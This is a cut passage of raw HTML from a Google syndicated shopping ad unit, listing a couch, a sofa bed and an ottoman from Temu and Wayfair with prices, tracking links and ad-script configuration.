-webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBiABEgLsr_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_00pbg8xDIFylFAnuuXe5hMk401xw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099643102507%26sku_id%3D17592689961076%26adg_ctx%3Da-f8e37220~c-f4104753%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592689961076%26_x_ns_gid%3D601099643102507%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592689961076%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcRcc78P5IyXuVE_6vM8i5WYjzXyPP-Y5asQfIkIk7BcZLJpbYEmRMUifHdqfB3MzFS2cOWtkTlTcHZar-arVYiuHMjguyIk-4xR4QPKiKOZ&amp;usqp=CAs" alt="" class="img" aria-label="Image of Furniture for home clearance, Sofas &amp; couches, 106&quot;Oversized Modular L Shaped Couch, Chenille Comfy Cloud Couch For Living Room, Modern Deep 3-Seat"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBiABEgLsr_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_00pbg8xDIFylFAnuuXe5hMk401xw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099643102507%26sku_id%3D17592689961076%26adg_ctx%3Da-f8e37220~c-f4104753%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592689961076%26_x_ns_gid%3D601099643102507%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592689961076%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Furniture for home clearance, Sofas &amp; couches, 106&quot;Oversized Modular L 
Shaped Couch, Chenille Comfy Cloud Couch For Living Room, Modern Deep 3-Seat</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$365.08</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYBiABEgLsr_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_00pbg8xDIFylFAnuuXe5hMk401xw&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099643102507%26sku_id%3D17592689961076%26adg_ctx%3Da-f8e37220~c-f4104753%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592689961076%26_x_ns_gid%3D601099643102507%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17592689961076%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e3" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYByABEgJ-GfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0ETUD475Z6Q_9sEr3QSgGEQAK14w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601102583002118%26sku_id%3D17605398172267%26adg_ctx%3Da-cb61e241~c-1182b8d9%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17605398172267%26_x_ns_gid%3D601102583002118%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23238442512%26_x_ads_id%3D188476413796%26_x_ads_creative_id%3D783164772180%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17605398172267%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2448001175256%26gad_source%3D5%26gad_campaignid%3D23238442512" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQDEzFOe0Y1KFX16syuHA5B8sMz2mTsEGtHSKPG51XA064IrHLh7hvR82ZkA1d-FoaBPpXNy7g4iC-FGSBb1maEmzsz8QHno5skKMq9gCg&amp;usqp=CAs" alt="" class="img" aria-label="Image of Couch for living room, Sofa bed for living room Convertible Sofa Bed, Chair Bed, Sofa beds for sleeping, Sleeper Sofa Pull Out Couch Bed with 2 Throw"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYByABEgJ-GfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0ETUD475Z6Q_9sEr3QSgGEQAK14w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601102583002118%26sku_id%3D17605398172267%26adg_ctx%3Da-cb61e241~c-1182b8d9%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17605398172267%26_x_ns_gid%3D601102583002118%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23238442512%26_x_ads_id%3D188476413796%26_x_ads_creative_id%3D783164772180%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17605398172267%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2448001175256%26gad_source%3D5%26gad_campaignid%3D23238442512" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Couch for living room, Sofa bed for living room Convertible Sofa Bed, Chair 
Bed, Sofa beds for sleeping, Sleeper Sofa Pull Out Couch Bed with 2 Throw</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$196.72</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQChoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYByABEgJ-GfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0ETUD475Z6Q_9sEr3QSgGEQAK14w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601102583002118%26sku_id%3D17605398172267%26adg_ctx%3Da-cb61e241~c-1182b8d9%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17605398172267%26_x_ns_gid%3D601102583002118%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23238442512%26_x_ads_id%3D188476413796%26_x_ads_creative_id%3D783164772180%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17605398172267%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2448001175256%26gad_source%3D5%26gad_campaignid%3D23238442512" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Temu</a></div></div></div></div></div></div><div id="e4" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYCCABEgK9AvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0B6F6KNNs3JeKgpc-6c6JXtVmQmA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Hokku-Designs--Chessington-39-Wide-Square-Standard-Ottoman-HOU37847-L310-K~GNT26736.html?channel%3DGooglePLA%26ireid%3D272031447%26fdid%3D1817%26refid%3DGX711703844147-GNT26736%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn0.gstatic.com/shopping?q=tbn:ANd9GcS1o3w4tDUH2pZFa3NHLw_scHtMt0TBAAEyNSe5dN5wR1avGMz3uIv2MOgwBp2ufgCT2cqrFgt7gvsL9NOxZQmTQc5TrRKm8GO3ou4VXORi&amp;usqp=CAs" alt="" class="img" aria-label="Image of Chessington Upholstered Ottoman Hokku Designs"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYCCABEgK9AvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0B6F6KNNs3JeKgpc-6c6JXtVmQmA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Hokku-Designs--Chessington-39-Wide-Square-Standard-Ottoman-HOU37847-L310-K~GNT26736.html?channel%3DGooglePLA%26ireid%3D272031447%26fdid%3D1817%26refid%3DGX711703844147-GNT26736%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Chessington Upholstered Ottoman Hokku Designs</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$389.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYCCABEgK9AvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0B6F6KNNs3JeKgpc-6c6JXtVmQmA&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Hokku-Designs--Chessington-39-Wide-Square-Standard-Ottoman-HOU37847-L310-K~GNT26736.html?channel%3DGooglePLA%26ireid%3D272031447%26fdid%3D1817%26refid%3DGX711703844147-GNT26736%26device%3Dc%26ptid%3D2436744711543%26network%3Ds%26targetid%3Dpla-2436744711543%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div></div><div aria-hidden="true" tabindex="-1" class="div q_ lsb z_" data-hide-node-event="SCROLL_BEGIN" data-scroll-displacement="-152"><img src="https://afs.googleusercontent.com/svg/left_chevron_icon.svg?c=%23757575" alt="" class="img"></div><div aria-hidden="true" tabindex="-1" class="div q_ rsb z_" data-hide-node-event="SCROLL_END" data-scroll-displacement="152"><img src="https://afs.googleusercontent.com/svg/right_chevron_icon.svg?c=%23757575" alt="" class="img"></div></div></div></div></div> <script nonce="LJVpXC8GMPzVSMPHwabDWQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"Ue5qaajgMqXVnboPxqe_kAQ"}],"bg":{"i":"https://www.google.com/js/bg/s_hnhjAFXa3HsAyl432j9Uskhoyffm95oXd0zTKsWBw.js","p":"Kcn9mbYe0Hn/6EBY61vmTEDXtv/2llih+rLI/WxMFFdYB9//Zjq00pF0y6dT7QSs7UNL5m+Y9ztboxaXiV7BDxPwTP3IVgCEolqOsf7EM1BKFJu1f6LAb/i5nS/V7DuykYZELGZcrghPpU41Dx9VvmExm3Wiek4+pgS1BjIBodYTiB0U9fGLAlQxlmfRF+nbFlGdHpWlsfChXky4tdhwk+j/a4GNtKfzbKUvEtQTXuX3cD3s4Jtaz+ozBvJpyTuufuft+0PawocwGi1mY+UiorxsbUX1MXscu86ObM+OEKnZDo113n+FYKZcg2x50LEVqwGciBEG1DPuYjndNmI9e29GBwUMmoz9rwOGzjeN0Sntm2Ll0YNSc5n9GqGeG5OdcWnX9pTmHb7BKUXVj1q87vi8S/6REx7aXGgVtHOgh+aJkzBPoZzcAT18R4HWKmzJHYdDFzIFn/LLqkEnTqNpBkkIQgR/25km228X+M/zKIZOZUTjDBbdVEQmnsBuFDsvtNjSpwYa59aHsGrVKnZp1mqGGrJ/f4/3OXUwDcQXTyTQSY3N75E4Ei4zOa3Oyifm1feNhrvG0adiGZTF6/KznHM5/KpqXRkskAdfDvZfx9WGi/FM7GFYeSnCmLXnpza0HKFWrP1Nn3a8r0yoOabZQhON4JOnlNs3RBbE7yoKGW7qMMT6hunsZ59SAl/x2t+5aoWuqQp52nQAvUyQSdFZtcg/892sO6LxIFdiNI6FJpX4zIOQd81vEwSMgFGS6X9qpGuReeieNTyAsYuAsPAY559cqH6b9ldkvcvEPmnKmixgAPRcOxxC2J4HdUPQjq1kXG55F9ilLwDNaVAoc2L7cfK6wv4PcLmEI2jYf9SGg/tA9o4UnIUEYLlP6mp20iTQZ2g6+tmaVqT5ANipRYLX/eUDJ7RadPkKc350Izye1AnQ/YPacjqan5teyr1+y8q7yW9s3lD2CrMzXTiFQQTSwjhpHJKNVuDmQMj04wha+EH0o7y83/ppgpyTPgHvogCkxMagnBDcAmx+d0EDTzFqQRm8PKF+hbV6Q9Go/GJ133OiDpyOl8bdGhYbOPb6THSkIryFHqJh3d8/eiLJtulkQOSXLY11Ea4FCWMZ+sdMaJOk/3YE9/3r8Zh9mrlFPZCH2Pd4tgyc5Y0xegF88RjBxUTqYsV3wQHKQlMLFnFiyQxhT2G03bnd74zG4/u7JhDA9vHfAJAcR/CcAdtNoASfgKy2WgZr3ZuRjCGppXvnD6nB3OvoOsyuJ5zod841RkdycmxuAWokLs4HmObo2JBs52Vd0Ln+u4KIYRtlIW2AxbSSdrW6xaNaLO7JflOfr4ClyDbZWtCG1KEAYnwFp53v5rzHmYwqYrJU7F96FEdcyNVbbMTuxRv7kV9rc1vjPT/095xrZNgeN3WihW+ggzAyJ6zCY/KIZ/bTe7aMfO6sJNdU2iWVgBueKA9KsX2YX34rrlAykmdOPaQJhGYJWuP4tT2X8OWn640wMmEIXTQgDAassdEwSGWNngx+YUt7QF6kkrJMnh2oWwHTxsxPgGkE5vterNDx3KcdQgPieZOSHQfziW9oS51iofZ6b7Ci1bBWX9XunOW5Si5GaK3c+A6oJH3L91xKA/UVVPBL/tykvBBNKNo1d8J8jh9UCncVca62Ss5Nv+zWIHu4r9YAAo9Ui17lo9R+A61ssX9MGLgR5Wy0DDZlMEK0BiSd+20WgbTBsNq5OFErcsnkFB6dYJy3GlwW/[base64]/b7bNzWR/J0wNzLEnBgOor0zBK+A3f/UVOX4GG0+SMTJ7Z8qK4AVLSvU99u4u9kIS3OSE9QoAGryCB6v+PvvmEYwZfI50VolzndnWUAnvT8t2ciAgueYK2b8IY2uDXOuF6KltJ7d/639baJaYyMQ/v6xFEtLlh4UngORu4wDLIBHHt4Mtx0XIOT2/H0D2B8x9Z3AuDcLlj5d9Q/e9cbOJKBR6gKhdi4/q0IWWWMbF5MDhDsEZeve0trgGMc+qr7QhOOwgIZHFDQsEwpPNGeVex8dy9KFFFOYfHWSRHWqudeRn6yCIV3HJlWOkiY3QWte8f1kgXwZ+XaXxD2R4qBlcvDelpLhiidSPmMG/ga/hPLJo165glu5PyC1HhH405oPD9iv9IzAETMLJ7XrP2iYKvenQ/ZuUNQrf5WPcdTTBIBRce8rIkvN7FfXCs8VUfORBpMmEAjmx2o1G7Hc7x/XhWVkA7GnVxFcIWjZ+dxiTFJGpU8gqnaYnIso0l52+fLTwGbCk+ONfdFNSy8l59dZiwyBGRoWauuPPnDUAX9BDOuHEqUQq41w9QcdQ7IWMSkZw24jKm0m0Bu0KaHE2maikr/r0l54+/UIhOZImVQw0WDosjVcMeriOR3vbfPK+WOHInts/A2pbV9NBkGdhiHqWvZLdeDFMhu30j3qkQEDNYVdSVupcIfeIETWlXzQn3eGl7EgeOZ4UjkwrH7gpKhQfuZz/weE+tUCVLIBHotKkv0n3r9LpykHlhw